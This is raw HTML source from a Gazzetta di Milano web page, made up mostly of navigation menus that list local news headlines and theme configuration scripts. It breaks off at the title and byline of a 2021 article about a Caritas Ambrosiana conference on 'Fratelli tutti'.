</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/food/">All</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="35824" href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" class="td-image-wrap " title="Cresce il consumo di birra analcolica tra i giovani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cresce il consumo di birra analcolica tra i giovani" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Heineken-0.0.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" title="Cresce il consumo di birra analcolica tra i giovani">Cresce il consumo di birra analcolica tra i giovani</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" class="td-image-wrap " title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" ><img class="entry-thumb" src="[data-uri]" alt="" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Matteo-Grandi-in-cucina-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13">Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" class="td-image-wrap " title="Natale, i sapori della Lombardia a tavola" ><img class="entry-thumb" src="[data-uri]" alt="" title="Natale, i sapori della Lombardia a tavola" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/03-Risotto-impiattamento.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" title="Natale, i sapori della Lombardia a tavola">Natale, i sapori della Lombardia a tavola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" class="td-image-wrap " title="Iginio Massari a Foodcast su Food Network" ><img class="entry-thumb" src="[data-uri]" alt="" title="Iginio Massari a Foodcast su Food Network" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/Iginio-Massari-e-Rocco-Cannavino-su-Food-Network.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" title="Iginio Massari a Foodcast su Food Network">Iginio Massari a Foodcast su Food Network</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_20 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"24980","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "3";
block_tdi_20.block_type = "td_block_mega_menu";
block_tdi_20.post_count = "5";
block_tdi_20.found_posts = "792";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "159";
tdBlocksArray.push(block_tdi_20);
</script><div id=tdi_20 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/il-giorno-piu-triste-dellanno-oggi-e-blue-monday/"  rel="bookmark" class="td-image-wrap " title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/donna_depressa_divano_123rf.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/il-giorno-piu-triste-dellanno-oggi-e-blue-monday/"  rel="bookmark" title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday">Il giorno più triste dell&#8217;anno, oggi è Blue Monday</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" class="td-image-wrap " title="Crans-Montana, ferito trasferito al Policlinico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Crans-Montana, ferito trasferito al Policlinico" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/07/policlinico-milano.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" title="Crans-Montana, ferito trasferito al Policlinico">Crans-Montana, ferito trasferito al Policlinico</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/regione-accelera-su-trapianti-tessuti/"  rel="bookmark" class="td-image-wrap " title="Regione accelera su trapianti tessuti" ><img class="entry-thumb" src="[data-uri]" alt="" title="Regione accelera su trapianti tessuti" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Bertolaso-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/regione-accelera-su-trapianti-tessuti/"  rel="bookmark" title="Regione accelera su trapianti tessuti">Regione accelera su trapianti tessuti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/sanita-approvati-indirizzi-di-programmazione-2026/"  rel="bookmark" class="td-image-wrap " title="Sanità, approvati indirizzi di programmazione 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sanità, approvati indirizzi di programmazione 2026" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/10/Bertolaso-Intervento-1-1-750x500-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/sanita-approvati-indirizzi-di-programmazione-2026/"  rel="bookmark" title="Sanità, approvati indirizzi di programmazione 2026">Sanità, approvati indirizzi di programmazione 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/ticket-sanitari-ok-uil-a-emendamento/"  rel="bookmark" class="td-image-wrap " title="Ticket sanitari, ok Uil a emendamento" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ticket sanitari, ok Uil a emendamento" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/04/E5B621B8-5D7A-46EE-BE38-35C3F25B04F5-export.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/ticket-sanitari-ok-uil-a-emendamento/"  rel="bookmark" title="Ticket sanitari, ok Uil a emendamento">Ticket sanitari, ok Uil a emendamento</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "4022";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "1006";
tdBlocksArray.push(block_tdi_21);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/sport/">All</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="23783" href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="25" href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/innovazione-e-miglioramenti-allippodromo-di-varese/"  rel="bookmark" class="td-image-wrap " title="Innovazione e miglioramenti all&#8217;Ippodromo di Varese" ><img class="entry-thumb" src="[data-uri]" alt="AD Luigi RInivillo_Raffaella Manetta Ufficio Stampa_Daniele Fortuzzi" title="Innovazione e miglioramenti all&#8217;Ippodromo di Varese" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/AD-Luigi-RInivillo_Raffaella-Manetta-Ufficio-Stampa_Daniele-Fortuzzi-scaled.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/innovazione-e-miglioramenti-allippodromo-di-varese/"  rel="bookmark" title="Innovazione e miglioramenti all&#8217;Ippodromo di Varese">Innovazione e miglioramenti all&#8217;Ippodromo di Varese</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/il-como-non-smette-di-sognare-grande-prova-in-casa-della-lazio/"  rel="bookmark" class="td-image-wrap " title="Il Como non smette di sognare, grande prova in casa della Lazio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Como non smette di sognare, grande prova in casa della Lazio" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/nico_paz.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/il-como-non-smette-di-sognare-grande-prova-in-casa-della-lazio/"  rel="bookmark" title="Il Como non smette di sognare, grande prova in casa della Lazio">Il Como non smette di sognare, grande prova in casa della&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/cremonese-a-reti-bianche-con-il-verona/"  rel="bookmark" class="td-image-wrap " title="Cremonese a reti bianche con il Verona" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cremonese a reti bianche con il Verona" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/vardyverona.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/cremonese-a-reti-bianche-con-il-verona/"  rel="bookmark" title="Cremonese a reti bianche con il Verona">Cremonese a reti bianche con il Verona</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/olimpia-vittoria-a-tortona/"  rel="bookmark" class="td-image-wrap " title="Olimpia, vittoria a Tortona" ><img class="entry-thumb" src="[data-uri]" alt="" title="Olimpia, vittoria a Tortona" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/55046417283_39927d8964_k.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/olimpia-vittoria-a-tortona/"  rel="bookmark" title="Olimpia, vittoria a Tortona">Olimpia, vittoria a Tortona</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-46886"><a href="#">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"23634","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "1759";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "440";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/rubriche/">All</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="23633" href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="22302" href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="33394" href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="25753" href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="15536" href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="15464" href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="4588" href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="17704" href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/qualita-dellaria-2025-in-miglioramento/"  rel="bookmark" class="td-image-wrap " title="Qualità dell&#8217;aria, 2025 in miglioramento" ><img class="entry-thumb" src="[data-uri]" alt="" title="Qualità dell&#8217;aria, 2025 in miglioramento" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/inquinamento-Pm10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/qualita-dellaria-2025-in-miglioramento/"  rel="bookmark" title="Qualità dell&#8217;aria, 2025 in miglioramento">Qualità dell&#8217;aria, 2025 in miglioramento</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-martedi-20-disattivate-misure-a-monza-como-bergamo-brescia-e-mantova/"  rel="bookmark" class="td-image-wrap " title="Pm10, da martedì 20 disattivate misure a Monza, Como, Bergamo, Brescia e Mantova" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pm10, da martedì 20 disattivate misure a Monza, Como, Bergamo, Brescia e Mantova" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/inquinamento-Pm10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-martedi-20-disattivate-misure-a-monza-como-bergamo-brescia-e-mantova/"  rel="bookmark" title="Pm10, da martedì 20 disattivate misure a Monza, Como, Bergamo, Brescia e Mantova">Pm10, da martedì 20 disattivate misure a Monza, Como, Bergamo, Brescia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-venerdi-16-misure-di-i-livello-a-monza-como-bergamo-brescia-e-mantova/"  rel="bookmark" class="td-image-wrap " title="Pm10, da venerdì 16 misure di I livello a Monza, Como, Bergamo, Brescia e Mantova" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pm10, da venerdì 16 misure di I livello a Monza, Como, Bergamo, Brescia e Mantova" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/inquinamento-Pm10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-venerdi-16-misure-di-i-livello-a-monza-como-bergamo-brescia-e-mantova/"  rel="bookmark" title="Pm10, da venerdì 16 misure di I livello a Monza, Como, Bergamo, Brescia e Mantova">Pm10, da venerdì 16 misure di I livello a Monza, Como,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/nella-bassa-lombarda-non-si-respira-da-inizio-anno/"  rel="bookmark" class="td-image-wrap " title="Nella Bassa lombarda non si respira da inizio anno" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nella Bassa lombarda non si respira da inizio anno" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Immagine-2026-01-12-141223.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/nella-bassa-lombarda-non-si-respira-da-inizio-anno/"  rel="bookmark" title="Nella Bassa lombarda non si respira da inizio anno">Nella Bassa lombarda non si respira da inizio anno</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadimilano.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="guarda tutti gli articoli Eventi e Manifestazioni" class="entry-crumb" href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/">Eventi e Manifestazioni</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Fratelli tutti, convegno su mondialità sabato 13 a cura di Caritas Ambrosiana.</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-53332" class="post-53332 post type-post status-publish format-standard has-post-thumbnail category-eventi-e-manifestazioni tag-attualita-milano tag-caritas-ambrosiana tag-cultura tag-curia-arcivescovile-di-milano tag-milano-attualita tag-monsignor-mario-delpini tag-news-milano tag-notizie-milano tag-tutti-fratelli" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/">Eventi e Manifestazioni</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Fratelli tutti, convegno su mondialità sabato 13 a cura di Caritas Ambrosiana.</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-12T20:21:16+02:00" >12 Febbraio 2021</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
